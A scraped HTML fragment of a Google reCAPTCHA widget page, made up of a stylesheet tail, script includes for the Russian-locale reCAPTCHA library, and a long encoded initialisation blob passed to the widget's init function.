  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aH4beGKmN6Av4ZL4l6JumQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="aH4beGKmN6Av4ZL4l6JumQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aH4beGKmN6Av4ZL4l6JumQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FEXDsMOMw7fDn8ORLcKYUTvDizFIXcKiJ15Yw43Dr3jDu8OXwqFKFhIKw7AVw6LCpMOkwqDDh8KVw5w3LsOmw7VawofDj8OaDMKowqQrVFrCiyjCrMOpwpvDizEDwpFpScOEwobDoMK3VcO/w5xpw4HCinU3FRUPHngFPEfCtsOwwrJBWljDr8OVPiDCoHBGwp/[base64]/DlwxENgE1w4FgwoE+ZMKIflfDoxJIZWPDjcKdwppuUsKgdsK3wqE7UMO0w4BSC3IQwpzDicKMNl3DhsOOwr7DqsKoXwxvw7ZvKzdsDSfDrDFjBVt4w7zDpGIWW0V4YcKHwobDm8KswqbDgFBWMAXCpMK5C8K9McOsw4/[base64]/Dv8Ozw5/CosKAa8OdBlsHwrJ1Xz/CqMOFRkDChsOSRcKLW0bCjcKLBzsYH8ORSHjChsOgT8OAwoPCrAkKwrHCpG98AMONF8OaZHMGwr/DsBp1w6kjPD1vFVInKMKpRmw/w5M5w5zDqygCQivClhbCp8K7XHAlw45/wrElK8ONAm5mw7/DucOLw7oSw7TDvGXDgMOBDw4behAJw7QTXsKjw4TDuA8jw57Cix4QWBLCj8Olw4rCg8ORwpwwwoLDijNxwqfCisOYNsKOwp4Jwr7DrxXDvcOoGSd1OMKhwoUMaENCw5QiEXwEMMOPDcOxw7/DvMOTEDIcHS0XDsONw5lgwo96LhXCvVMww6fDm3QQw4Q0w7TCgmI1dHbCrsOmw658acOOwrjDm17Di8O4w6jDisOFasOAw7LComY6wpRVXMKzw4/DrcOhGlMmw4/DtlfCl8OpKwDCgsKhwqHDlMOPwqrDtS7Ds8Ksw7LCqVQsMmYuFhtBBsKRC38ENApaEiLClR/DpXRSw6fDjzMKPMKtw7xBwpXCpzfDqCPDgsO6wpRLJWkeFMOodjPCqMOoKD/DsMOgw5dhwp4NI8OFwohXRcOaQBNVXMOjworDsBRIw5fCvBrDp1vCnCLDtMOVwrlMw6LCoynDiwJ/w4Yhwq/Dj8OmwowgSAvCjMKDbBYue0l7woZYIVnCkMOKY8KyFkpfwopHwpFJGsK4SMOyw7TCksK0w5fDlhYUQ8K4MlDCoU4JPAoBwqZKZU8RXcOPbktvd3R2dVheZioUH8KqEit/wozDiGzDhsKBw68Qw77DsjbDp3xaPMOOwoDCvGojI8KVHEvCncOEwq8Dw4zCumwzwr/[base64]/DrCVtfsKEAcKfWsOHfcOww4QFDcKDPS/Ds8OoBcK9w5Icc0PDkcKkwrvDhzvCvi0gZ1BtF21xwprDh0XDrQrDjsKgH2LDsRfCqULCqhLCkcKowp8XwpALXhsAwofCtQw4w7rDtsKEw5/Di293w4jDt2lzfnYBwr1hZcKSw67Ct0nDigfDvsOJw7VdwohMY8K6w7rDsjxpwr9/PgYTwp93JTYQcRxewrlgesKOMMKsI00ndcKBShzCn1fCgAnDlMKZwpbCg8KKwoxbwrAxRMOeV8OfPSQLwot6wp1hFxbDlMOjJHBtwrLDuEPCigTCpG/ClC7DmcOpw49Kwq97w4FDRzHCkUzDghzDkcONWQUXWcOld18QdB3DsVw4Oz7CqFVlO8Ocwqg/[base64]/DvsKXTEjDjcKnw7oswp3DuMO6w6rDpjxCATMZw7ZTw6AuUAbCrgcQwq7ChcKsGQoNXsKRw6LCrlMMwpZEccO6wpIdZnXDqHXDnMOGe8KITRAHFcKSwqYdworCgVhTC2NGPSF8wqLDllsnw4I4woRFH1/[base64]/w7pZeMO/[base64]/Dh8OKEcOjKhfDlsKvGsOoeSDDjMK8w5xkwovDssOMw7fDnTrCi3HDncK7ZyfDr3rDrkldwqHCkcOywqYcwqrCl8KBPcKxwqHCscKCwqJFeMKPw6/[base64]/fsKSYi7CmMOKw6XCuzHDgyrDtcKTwpLDhj9fwoguw64DwpTDkcOgcSpuQCfDi8KlNyDCsMKZw7TDpFoew5XDlXPDj8KEwpDCtmPCuDsYMV40wqPDtVvDoUcaSMKXwqEJAzTDrQ9WTsKFw6PCj0Bjwq/DrsOMZwPDjmfDtcKXEMODS0nDqsO/MQojfWkfUm5MwqHCqkjCoAtcw77CoA/[base64]/CqcKCwrLCocKzw4BLZ8OZwp7Dll3DuWXDtWbCqww4wo9sw6zDikjDkBw5IMKHYcK2wpJpw7BrNDDCuBBDwqx0HMKoED5CwrYjw7QIwolhw6nCn8O8w53DlcOTwr8Ew7Uuw6/Dq8K2BxnDssOmasOwwqlOFsKZTBhrwqJ4w4XDlMK8DR07wrY3w4XDhxIVw4ALLnZ8EsKFICPChcOvwo7DqWXCmDEXXG0oNMKHaMOawpbDqypyOl/[base64]/Clz58WFLDk3hfXMOjw4jDsMKSw5/DvyHDlEsyUhAgEV9de0bDhkbCt8KGwp/Ci8KnVcOHwrnDu8O9UXPDlmDDq3bDk8KSBsOawpLDqMKSw47DusKiLWUXw7trwpvDgAsowpLCk8Ouw6diw4phwpvClcKjeBbDsU/[base64]/CjxbDrcOaeMKZNnnCnW8xKMOocGt3fsKGwq/DvCHCrAQfw6Zpwq/DsMKuwol2YcKZw6sqw5xeLkQiw6JBGVE4w53DgwnDuMOkGsOWHMO8IXY8URQvw5/CuMOVwpZaZ8OBwqo6w7kXw4bCo8ODDRRuNnvCp8OFw4PDk3vDqcOVfcKsCcOEAiXCrsKuesOkG8KGXjXDig89aG3CqcOIG8KFw63DusKaA8OGw4Ysw5cZwrTDoSlTTQfDr0PCpBxwScOJbMKNTsOLCMKwNsK7woQrw4fDjCfCkMOLYMOywr/[base64]/wofCksKKwr3Cu8KGGHsXPcOSw5BawrN5eVfChyHCncKKwp/Cm8OPKsKWw4DCm8OBLxEOUVJ1d8K/U8Kdw6jDpVzDlwQBwqLDlsKqw5bDnn/DsEPDrUfCtXLChDspw5gLw7gVwpQLwozChBQ9w5Jcw7vCpMONaMKwwowUNMKFwrTDmyPCqzpRVXxSJ8OaS3TCnMKBw6JNRAnCr8KnNsO8AE1wwq1/f2kmEUAyw65VZnsyw7kYw4dABsOfwo5yXcOTw6zCjAhXFsOhwozDrMOMEcOBSMOSTXvDgcKMwqoiw4R6wr5dR8Oow51KwpPCvMONKsKdbELCsMKew4/CmcKldMKaJcKHwoVIwodfQ1UXw4/DiMORwq3CkDnDmsOpw69Ew4DDvUTCr0V5PcKRw7bDjgFtBVXCsGRvFsK7KMKOB8K6NwnDn0xSwr7CusO7FErCkmwcVsOUCcKowos2SUPDngx3wq/CmBFRwpHDiE8WUsKgecOxH3vCrMOTwqjDsTnDhn02DsOEw5LDh8OtIR3CpsK/J8OXwr4uVVzCjGsNw47DrVYrw4xswqNhwoXCtcKlwoXCngAywqzDmiYvMcKJIxEYSsOjIW1DwoNaw44TMD/[base64]/DqwzCs3sNwo4QA8K+EmPCt8KAw4/CpcKOMsKGahB2wpVDwoM/w4B3wrQpdMKtAS4SMwxbZ8O1FFnCr8KLw6tCw6XDgg98wpovwqcPwr8KVmtiKUEuDMK3VyXChVzDqMOuWkxxwoHDi8OZw4oewpDDvEAFHydtwrzCisKWRMKgA8KNw5h4UW3CixHChkVcwp5aEMKAw7fDsMK/csOjdHXDisOeXMO6J8KdE1TCscO/w67CkQfDsDs9wokvRMKYwoAbwrPDicOoFhXCmsOYwoADHRtYw6MUTBFSw6E4aMOVwrHDsMO8IWAKDUTDqsKuw53CjkzCj8OHSMKNG2XCtsKKFVXCniRnFw1WZcKjwrHDucKvwpHDoBMPM8KPB3PCkmMswoRowp3CsMKbCk9cJMKWbMOeLg/Dqx3Dp8OwA1pWZnkXwqHDjgbDoH/[base64]/[base64]/CnsK/cMKGd0dNwqXDmBHChCAjWsOlw4ZyacO0dnx5woUOUMK0Y8K7V8OyJ204wooOwoHDlcKjw6fDmsOOwpMbw5jDr8KaHsOZQcO5dmLDuDfCk3jCtn1+wq/DtcOhwpIjwpzCp8OZHsOWwpYtw6fCjMKBwq7DhcKMwpjCuXbClAvCglsALsOBLsKeflZKwptjw5tRwovDq8KHAm7DmApTGMK/RwrDmRUmPMOqwr/[base64]/DthtBwq1yE8K/NMOVPMOdVjQ4M8Ovw6DDoEwkw6Q3AcK8wpQ/[base64]/[base64]/XcOMK3RbU8O1SsObw4BVw7xsCFFqKMOew6HCqsKyOcKzEGzChsKXI8OPwpXDoMOlwoUlw7rCn8K1wr9AXGkkwr/CjMO2EmrDmMK/cMO1wp53RsO3YhBkbWbCmMKzTcOKw6TClsO6bSzChx3DiirCixZzHMOXDcOBw4/DmMOxwqQbwoEcaH95D8OEwpc8LsOhVS/CgsKuaBPDszYcaUteJWHCscKkwpc4ACbCjMKvYkXDkQfChcKOw59wK8OfwqnCuMOTbcOSAHrDh8KIw4I8woPCmcKYw7/DpgHClFg4w68zwqwFw4/[base64]/[base64]/Ds8OMwrbCtsK/ecKtw75QYRHCnMOSbQEwwrzCv8ORw4Fsw54tw43ChMOff38Ta8OpLsO1w4/CmsOoW8OWw60wNcOWwqbDsDt/WcKsccKtLcKqN8K9DSzDrMO1SkdtfTlVwq5UOCVYKsKyw5xDdQQdwpwzwr7Col/[base64]/[base64]/Dul9/w6YBw6fCgi0UTcOzwqxNWcK5GnXCpxbDhEAPXMKvG2DClSBBMcKSGMKow63CpUPDpldDwp0SwpFdw492w57DqMO7wqXChsK0bj/DsRgEZXtPUBQowpBhwrtywoxQw6sjHCrDqEfChsKPwoUbw5NBw4jChWQ7w4nCsDjDs8Kaw57DognDjDvCk8OpRhR8K8OMw7R5wo/CusO7w48KwrliwpQSSMO0wpbCr8KPCibCicOnwq9ow6XDmTYkw7vDkMK6JF0zQxjCtR9UbMO9fX7DmsKowpnCmiPCr8ONw5bCicKawrc+S8KIRsK2AMOjwqTDlk5GwqVewqnCi005NMKucMKHcBzCvUc/GsK2wqrDi8O5MQU+D3vCtX3DuXDCp04aOcKhTsOBcTTCoFzDuHzDljvDrMK3RsOiwrfDoMO7w68oYzfCjsKCU8OzwovCrMOsIMKLG3VkQArCrMOrDcOvLG4Aw4piw6/DhzwZw7HDqMKVw64lw4wpD00OARsUwoNvwpHCtmUea8KIw5nCiwYyJAzDoC1SDsKWMcO2cj7Du8OTwpAJCMORICEBw7w8w5bDhsKOCj3DpBPDg8KRE30Ow77Cl8Klw77CucObwpbCnFcHwrfCuDvCqsOoGnhCHSYJwofCiMOkw5DCnsKDw48tUjZ9T10Hwr/CjHPDhH/CisOaw5fDs8KFQSvDnEbCvsOow6XDjsOKwr0EEiPCqi4UFhzCksOpMEnCtnrCpcOFwpjCkEs3dw1kw47DkGPCvjhuLxFaw6zDt0dDdmNHDsKMMcOLHl/CjcK0ZMK8wrIsbmY/wpHCvcKAfMKeHDtUAsKUwqjDjhDCm39iwqHDvsOWwoHCicK/w4bCsMK+wo4hw5nCpsKQI8K+wqnChCpkw6wDdXbDpsK6wqjDj8KiKMKfbRTDlcK+SAfDlmDDocOZw4ovCMKmw6nDt3jCvcOYQClcLMKUQcOtwq3DtMO4wr0GwpDCol5Aw7nDq8Kpw5B/F8KMccKCdkjCu8OBE8KSwo0vG2V2YsKhw5xMwrxfCsK2fsKkwr/[base64]/CiMOsw48DCn00wrzCi01iwpLDsMOQdhc/[base64]/CujMzwpMLwqLDiCh3w47DsMOBwqRZZA3DtnBSw6nCjFjDiCDCssOUQsOFccK8wpfCn8KvwqHCr8KpIsK/wqzDscKNw4low5lCNRsgfXoXfcOJVALDpsKgfsK/w4p7Fwtbwo1REsKmMsK/XMOHw5kewrx3QMOMwrJcMsKYwoIrw7xlA8KHe8OqHsOANmduwp/Ci37DusK2wpDDnMKed8KUQmQwAlUQRElUwolbASLDh8OUwoUeAj4Fw6o3BUjCt8Kxw53CtXfDqsORf8O4OcKqwogePcKUVTgKWHgPbRzDgCLDqcKoR8KHw6XCh8KmThfChcKjTwLDgcKTJScBA8KtZsO4wqPDoCfCncKbw4/DgsONwovDhUJHGTchwoA6YmzCjcKdw5Muw78lw5cqwoTDrMK+LBciw7l1wqjCm2jDiMO3MsOrEMOYw7jDn8KKQXUXwrQhb14jCMKJw7jCtSbCicKIwrc4UsO2AUITwovDoGTCuGzDtXTCgsKiwpArXsK5wr3DsMK/FcKvwopJw7DCtFPDuMO6bsKLwpUxwoNpVFtPwqrCiMOfE0RqwpBew6bDvVJ8w7IaNj4Nw7Mgw77DnMOfOlsKeQvDq8OhwpJpGMKOwrHDs8OoOMKffMKLIMKmJzrCq8KewrjDoMO3DjoLQVHCvzJAwq/CvxDCncKmMcOCI8ODUAN+PsK/[base64]/[base64]/DqQgJwo02wr3Do1F+MGEyW8KUPEYNYcOXwrQtwrFiw7oBwqRYSwjDp0YpFMOCdcOTw6DCscOOw4rCjEg/XsOvw74pXsOeCF4jV1ckw5hPwr9WworDvsKMEMOZw5/DrcOcQRYtPljDhMOOwpJsw511wrjDvB/CqsKQwodUwqHCpSvCq8ORDhEQKiDDnMOFWgMpw5vDmgzCpsOyw7ZKM3wuw7RnDsKYRcK2w48qwp4mM8K0w4vDusOmBcKwwrNKIyXDuV9EA8K8Wz7DpXU9wo7DlWorw6sHY8KcZVnCvwzDgcOtWVzCpHgnw4FZd8K5FsKefnIIZk/DvU3CvcKLaVjCv0HCtWp9dsKaw7ANwpDCosKMTHFHHXAAAMOWw5HDtsKXwr7DgXxZw5VWR3LCksO9L3/DtsOswqcnD8O7wrXClychQsKbRlvDrXbCpsKYSW4Ww7Z7RF3DtAEvwqXChC7CuGpqw7Nww67Dq1EdK8OkdcOzwq0NwoEwwqc0wp7CkcKswrfCmDLDv8OgQE3DlcOxCsKRShTDrQ0Jwr8dLcKqw7jCnMOxw5NCwp9LwqpIHgDDuGrDvw87w4/DgsKTVsOiOwdqwqgjwrHCisKSwrfCo8Kiw6/[base64]/CqcK9wp3DrMObBsOKwptRwqNnZ8OLw5bClsOvw4vDk8OFw4HCvy9LwpDDs1NIFCTCiA7CuRMqwqXCkMOXYMOQwrXDjsKSw5QLAnnCjAXDocKTwqzCoygQwr8ARsOSw7nCvcKZw4rCg8KWZ8O/HcKiw5LDrsOlw5DCiSbCrlt6w7fCshfCq2hIwoTCnBxew4nDjUdcwo7CiHvDhW/Ci8K8DsOvCMKfScKxwqUZwpvDlBLCnMO3w6EFw6wkOS8hwrFcHFVAw6F8wrJFw6t3w77CtsOnK8OywpPDgsOXNMOjeFRsI8OVDj7CrnTDsBjCgsKUCsO0E8O9wowKw6vCqH3Cv8OzwrvDrsOial1Lwq4xwr3DuMKrw5s9EnQJSMKqTQ7CicKlPVLDpcO4a8K/[base64]/DuMO2wql8Q3Ujw4PCm2h6w5NoBCxmwobCpcKGwoXDhMOwwq53wpzDh3U1wo/DjMKcNsO7w5BYRcO9BifDuHbCl8Kyw4DCgiVzZcKxw4gRJHE7T1vCt8OsdkfDmMKGwoZSw6Q1fHDDjwQAwrTDtMKXw7HCiMKmw7xgdlAuF2knUxnCvsO1eUJfw5LCngjCumA7wpYpwr4mwpLDm8Oxwrwww4jCmMKnwo7DjRHDkx3CsDZVwppdPW3Co8OBw4bCtsOBw7/ChcOkLcKGcMOEw5PCj23CvMKqwrdLwozCh39Pw73DusKvHSEzwp/[base64]/CHDCncKtwofCi8OsLcKEwrTDlk3DkcKIwrbDh052w4LCncO/PMOQLcOHW2JSCcKidDFTDz3Du0VAw6tWDy9iF8O8w4XDgX/Dh2PDmMObKsOjSsOJwrPCmMKdwrnDkykjw5R6w7YsCFcvwr3Dq8KXIko/esOVwpxHc8KCwqHCiiDDusKGFcKLdsKedsKzd8Kbw5BjwqZUw4Mzw5AZwrtRfGLDmk3CsS1cw6I/wo0fInnCh8KLw4LCo8O+DG3DpwPDrMK4wrXCujBEw7rDmsOkA8KdXsOGwqnDqG8Qw5DCjSHDjcOmw4bCu8KlDMKBHAYKw5DCgmJzwosTwqNuCmxaXFXDlsOnwoR3UBB/w7zCvCfDuBXDozM6HmVFHw4iw4pEw5bCrsKWwq3DjsK0acORwoEdw6Mjwo8CwqHDpsOxwpDDhMKTG8K7BXwRf24FUcO/[base64]/[base64]/Ci2DCpB4KBU/[base64]/CrsOYRsKAw6PCuTsfSwrCjF/DhAPCg8KzwqVxwrEAwpMLSsK5w6hiw6hMD2bDlMOlw7nCi8OHwoXCkcOrwq/[base64]/DpwrDtTBEwrTDhMKVbsOqw6FWw6bCmMKKEnAiO8KVw6rCksKFf8OOLR7DuFA3ScKgw4/CjBYYw7cwwp8rREHDr8OoXR/DjGh9esObw7NdYGTClgrDtcKHw73ClSDCmsKuwplqwpjCmFVfJF5KM1hvwoYNw67ChRnCpV7DtlR9w4xPJj1VDUXDvsOsacKvw7kIFFt2YxHCgMO9R3FPeGMUO8OZdsKAACxafVHCsMOBasO+AkloPxNwR3EpwpHDnhlHIcKJw7fCsS/CiChgw6EIw7ANGElfw4PChmzDjmDDvMO5wohlwpQWZMOpw4ErwqLDocO3NEzDnsOqQsK7PMK0w57DucOPw6/ChyDDsxUtDQfCowpWIl/Cn8OQw5UewpXDuMO7wr7Dixd+wpQ+MVLDhww7w53DhwjDjARfwqbDs2PDtCzCqMKaw5IvLcOcDcKbw7TDpMK0S2Ijw77DkMKvdUooK8OfYxTCswwaw4DCukd2RsKewpB8GGnDiEQywo7DjsOhwqZcwoBSwo3DrsOew75LEhTCljdIwqtHw6/[base64]/Eng/woxuwqV/[base64]/DtE5bIsOuw5nDkcOzw4J6w5XCmhJvEsKNV8KswqJEwq7Dr8Oewq7CtcOmw6HCqsK5Z2XCjwRzYcKaOW17acOgPcKwwqbDj8OjRiHCjV3DhinCmRUTwqtKw6AdI8OqwoDDo2ZVOV18w5oVPSBHwp/Ch0NLwq4mw54qwpV0AcOza3wqwpPDokfCm8OcwonCqMOawpZuIDHCrkA+w7LCoMKvwp8yw5gtwojDuVXDmErCmcO8WMKgwqoYURlycsOoXsKPcAxCUltGU8OiGsK8UsO+w712MRl8wqXCqsOhTcO0EcOiwozClsKCw4rCjGXDulonasOUcMKhGsO/KMOVKcOUw5F8wpJZwpXDusOEZzRoJcKEwonDo1rDoQZaMcK7QRpcWV3Dh0wYARjDjwLDrMOow7HCtFl+wqHCuV8DbnpUbcOSwqQYw4xyw6N5OUfCkEcPwr1LfF/[base64]/[base64]/DmjRswpPChcK2aA1tEXwswq4Pw43ChgESw5h2dsOwwooYwpU/wpLCrSpuw4tuwqHDrlFXWMKFBMOaWUzDl3l/esOnwqEowo7CnGpiwo4MwqkvbsK3w5UXw5fDhMKawq8aTFPDqkfDsMOZUWbCisK5JGPCmcKgwoAjdDM7PS0Sw7MofcOXLVlHTXwjEsKODsKfw6pCZDvDnzc9w6k8w49ZwrLClTLCpMO8YHMGKMKCUUVjM2TDrHVWdsKUw7N0PsKrNk7DkDoyLQ/DrcO8w43DhMKZw5/DkmvDnsK0LWvCoMO7w5DDhsKFw5l8L1csw61EBMK+wpN8wrUGKMKCDh3DosK8w4nDucOHwpPDiytXw6gZFcOPw5nDsC3DkMOXHcOCw4BAw6EEw4NTwr9Qe1bDjxM2wpoeY8ONwptbNsKbSsO+Ghpow4/DsDLCvVLCvFbDkz7CjmLDg3sTUibCmGzDoFB2d8O3wpxTwod3woQ5wrphw59LSsOTBhzDtmNRB8OGw6MCOShvwqIdFMKIw5B2w6LCqMK9woBeE8OjwpksLcKCwr/[base64]/CqBFYGsKVw47CuAccGDLDtsKSwr8Xw4HDq2ptGsKdw6XCqX/DiEFSwo7Dt8K/w57Du8OJw55kYcObVlkYccOpT15jLhpxw6XDgSN9woJiwqlqw7bDvChKwqvCoBcQwrhdwoVzdiPDjcKjwpNFw6BMFUdOw6Rdw6/Dn8K1HxsVE07DhAPCgsKTwqfClC8Iw6pHw4LDkmvCg8KIw4LCkiNZw4svwpskKMKjwq3DggnDsH8yV316w6PChTnDkiPDhwxzwozDigPCm34bw4sKw7jDpzzCnsKmdsKNwpbDi8Otw4gRCBldw6p3G8KYwpjCg2HClMKkw6wcwrvCr8K4w6/DuSUAwqHDtyFhF8KMNiBewp/[base64]/w7A2w4jDrcOKTSzDqcO8w4khXcKTworDg8KZKyEOC3LDgllTwol6EMOhBsODwqMvw5guw6PCvcODAMKzw7ZawpPCncOEwr0zw4XCknTDjcOPFGxxwq/[base64]/w5htCUpvwpUrJC/Ckk7Dt8OiFhfCrGTDtAFuPMO2wojDnH4Jw4vCsMKTIk1Tw7fDssOcU8K9LTPDuznCixwuwqtTRBnCgMOzw4Y9Y03DtzLDusOucWzDgMKmTD5dFMOxGkdhwqvDtMO/[base64]/DvcOZw7DCnhjDlsO8IsKyw4AowqXCunY6ACkfOsKkFiMbDMO0AsK8NwLCoE7DmMOrOk1EwqYzwq5Zw6fClcKVdn4fH8KEw7DCmijDvhbClMKDwpTCmEtbXiMiwrlYwpLClGjDu2rCtSJbwqrCh2rDu1XChxbDlsO8w4c+wqV8UnPDusKFwqc1w4o/[base64]/CrVMtEMOjW8KkGjvCqRPCkHDDgEVAIMKKwrLDjzFPHkBRV05gfDZuw6QtX1HDu3rCqMK8w7PCvT8YQwzCuEYUIG3CtcOEw6g+acKkDycSwrxWLSt3w5TCicOew4jCtF4CwoplAQ0mw5slwpzCuCENwoNREMO+wojCtsOUwrobw4FKLsODwpHDuMKgHsOJwoPDviHDjw/ChcOkw4vDhhMRbwBZwqLCih7DqcKsLw/CtDxBw4XCoiPChB9LwpdPwp7CgcOOwqJYw5HCtwPDoMKmwqsGP1Q6wrcCdcKKw5TClnbDo27ClhzCg8Ojw7l/[base64]/Co8KRJcOgDzwxC8KqfkkPwqsVwpAdw6RKw7cTw7lCO8OCwoo/[base64]/DpMKKwpYDwrUTbB44w5PCnhLCs8KZwqxfw6nDp8O1RMOKwpBMwr0Rw6TDsnLDg8OUN2HDqcOxw4LDjcO/BcKpw7w2wo0idkYTCxV1O0/DlHpTwpwmw47DqMKIw5vDocOHLcOyw7QicsK7esKaw4TChncZN0fDv1zDnx/Cj8Kdw4bCmMO8wrZ8w4koaBvDtSzDplvChRXDusOBw4BrCcK1wo57QsKPNMOIH8Oew4LCp8Okw4BRw7Jww6vDnBEfw6Q7w5rDpyp7PMOHPcORwq3Dl8OJBUE9wovCm0Vjf0pHMi/DqcOre8KcfmoSB8OsQsKtwoXDp8O+w7TDpcKfZk/[base64]/[base64]/GMKCN2fCpMKBwowWOS7Cnnxzw4TDoMKMBsOAYDTChFIWw6ZFwpM8CMK+LcKQw5XDj8KWwpNDQjseLQPCkQLDvnjDjsOKw50PdsKNwr7Dol8/NVHDlGDDqMOFw6bDlgREw63CiMOKFsOmAn1/w5LClGstwqBMdsO9wqLCjEnCp8Kcwr9FGMOAw63CmhvDoQLCmMKFbQhowpg7GUJqYcKmwooEHCrCnsOjwogew6jDgcKKEjEHwqpDw53DpcKeXlNHesKnD0sgwowfwq/Cp3EGAsKiw4w9D0hvP1lDPkU9wq8ROcOZdcOafCzCvsO4e23DiXbDucKVIcO2CWYWPcOowq1NbMO4KhjCmMOnFMK/w7Fow6YbIHHDs8OkYMK8T1DCmMKhw5sNw7wEw5TCqMK/[base64]/CosOgw53Dt1dEwrV7wrXDvcKbUMK9wpbCinAsw6Jbd1XCnBDCnAYvw7oVIyTDnnU/wptyw5RZLMKTYnZ2w64uaMOtanknw6tKw4rCkEgnw6FTw7wwwp3DgzIOAR5wIMK5S8KIBcK2fXNQW8OMwoTCjMOQw5UUBMK8NcKzw5/DtcOrNsOEw57DsmU/J8KyWXYcUsK2w45eanDDmsKIwoxWQ0BVwqFCTcOTwo5IbcOYwo/DilcUPWEaw4QDwpMxJzQ5B8KGI8KvChvCmMOFw4vDtVgJD8K/Vww6wp3DlcKCF8KgYcKmwrFzwq3CkUUewq0KU27Dp20mw7g2O0rCrMO4dhZUeQjCtcOmETvCqDrCvi1+BlFLwp/Duj7CnnByw7XDu0U3wpQJw6c3BMOow5tmFVXDmsKCw6RcXw4ob8Oow67Dt3wyMjXDsSHCqMOCwqlqw7DDuQbDiMOHQ8KVwpTCnMOgw58Ew71fw6PDrsOvwo9vw6ZHwobCq8OmPsOKa8KHVlAPA8Olw4PDs8O+MsK+w4vCrmbDqsKbZl/[base64]/wpbDvcKOwoPCmVXDg8Kywow1GVPDssKswpzDl28Pw7ZUATfCmSJwQMKQw4nDgnNew6pSAW7Do8KFUX14YVAaw4jCksODcGzDhRNEwp0hw5vCk8OvZcKmNsKdwqVyw4FWc8KbwqfCscK4Z1LCik7DhQ44wrPCsxV8LMKUTwlFJRVmwr/CmcK6D2decUzCiMOvwo0Ow6fCkMO/JMKLWcKWw4/CkC5tKB3Dj3oNwrwbw4/DlcOOdjZ6wpTCv1FswrfCs8OBTMObf8K/BwJJw4PCkGnDjGTDoXdOVsOvw41nei43wq5SYHXCkQwQcsKuwqzCtgZQw6jCnx/Co8Ohwq7CghXDusKuesKpwqTCvCHDosOuwo3CnmzCnSMawrYZwoUYHE3CvMOzw4XDgMOqFMOyHzfDlsO0Oj9uw6wBWAXDigHCn2QlHMOiYmPDrEbCpcKNwpDCmMKqdGs+wqnDgMKjwptIw68zw7DDrBHCtsK6w6psw6l5w4lIw4F3esKbTUrDmcO/wqzDvMOjKcKDw77Dkl4Cb8OgLXHDvSNfWsKGPcOaw7tbRVNVwpMxwqHCkMOnY3DDscKSE8O/A8Oew4HCri1wQsKMwpduHFXChSTCrhrDvcKCwqNyKHnCtMKCwpfDsRBhfsOZw5HDvsK9WkXDp8OkwpwdGEJVw6Qcw6/DqMOcGcObw5HCk8KLw7Mfw75rwpMWw4bDqcOyU8OoTnXCjMOoZmUgFVLCiCF3QQzChsKqSsOOwowPw7l1w6tvw6/Cr8KUwrxKw57CucKow7BXw7bCq8OBwqs6J8OhB8K+XMKWTCUrVD7DlcOlacOlwpTDqMKbw4rDs3prwp7DrVUSN1zCsSnDmkvDpMOvWgvDlcKSFgsvw6bCnsKzwp9ZfMKIw6EEwptfwrtyIXtOU8Kuw6tnwobChgDDrsKQXybCnB/Dq8OCwpAaa2RAESLDoMOqP8KjcMKVaMOCw4Y4w6HDrMO0NcOPwp5dMcONMVjDsxRcwojCosOZw70tw5nCjMKmwr4hJcKgfsOUMcK0bcOiKXbDgxgcwq8bwoHCkR5Xwo/Cn8Kfw77DnjEHbcOSw7oiEUE1w584w4FKH8OaYsOMw67CrVo7R8OHVEHChgIMw751QVfCnsKFw5c1wovChcKKQXcwwrVQUSNowq12b8OAwr9HU8OPwofCjWJmwofDjMONw6gjVz9/NcOhfS55wrEzOsKHw5/CpMOTw4gHwqrDg08wwptWw4ZqbRMePcOzEBzDvC/CksO5w6oPw4Vew5xecilrO8K/LCHCqMKjUcObDG91XRTDvnsFwr3Dqnt/VsKSw5NLwq8Qw4g2wowZSlpkXsOzaMOmwpsjw79/wqnDmMKhKMOOwoFqJUs+asKhw75NDChlc0UAw4/Dt8OTG8OvIsOHP2/[base64]/wpfDvMK7wqjCs1bCpG7DuS/DqSXCiwzCnWoFwrg9dTzCqsKdw6PCicKlwqt5HD3ClcKsw5DDv19aJcKXw6PCngVZwplmQw9xwqp5e3DDgFkbw4wgFANzw5LCk3YJwpZ8TsKpLl7Cvk3CtcOKwqLDtMKZesOuwo0iwqHDoMKNwq9/[base64]/Dlxp5Q8KIwrTComLDucOAwoAXwopzwozDjcO4w7PCkRRZw4thw59xw4fCvVjDvW9ZAlVwC8KvwoEkRsOGw5jDjGXDi8O+w6gUPsOMfy7CssKKBGEqFTdxwr5cwqEeZl7DvMK1cnPDvsOdDFwcw45lMcO1wrnCjgjClA/CtwbDrsKbwp/[base64]/DrXlfwpl6fw3DgwMTwqPCjsKUY2s4wo9FwrpwwpMyw6sXMsOVB8O7woclw74EZ2jCg2ZkLMK+wojCjiMPwr0UwrjCj8ObC8KFTMO8HFxTwrghwrTCgsKoUMK1PS9bCsOXWBXDv1fCs0PDmMKvZMOCw4Z1DcOFw5HCoRs/[base64]/w7VcGMK/wrDDqMO3w7jCrkPCgmAkI8K+McOCNHjCl8O/[base64]/Dh8Ooez3DpzoCw5nCvsObw7TCt8KZOyFgelQOWMKhw6BlKcO/Rjtgw7wjw5zDkTLDkMKKw7gKXXlYwo5hwpZ0w5/DlgrCm8Ogw6EywpURw6LDsUZGIXbDtRbCumZdEhI4f8KrwqZ1YMOWwrzDl8KZFMOkw6HCqcOIDDF3HDLDh8OVw4kPazbDu0MUBAADXMO6Uz/CkcKGwq4BEzFdMD/DpMKOU8K2JsOVw4PDi8O2ABfCh0DDr0Ypw6nCl8KBe3fCr3Vbf0nCgDErw4d5GcO/